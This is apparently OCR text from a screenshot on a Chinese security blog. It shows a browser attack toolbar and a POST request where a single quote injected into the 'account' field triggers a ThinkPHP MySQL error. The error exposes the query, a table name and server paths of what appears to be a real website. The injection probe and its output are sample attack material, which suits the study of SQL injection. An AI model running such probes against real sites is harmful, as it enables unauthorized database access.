 系统发生错误
/index.php/Index/sc
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
index.php/Index/schedule.html
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
account=1'&activity=39&page=1
1064:You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near ''1'' ) ORDER BY begtime desc LIMIT 0,5' at line 1 [ SQL语句 ] :
SELECT * FROM `cz_message` WHERE ( pid='39' and title='1'' ) ORDER BY
begtime desc LIMIT 0,5
错误位置
FILE: D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1064:You have a...')
#1 D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...',
猪猪谈安全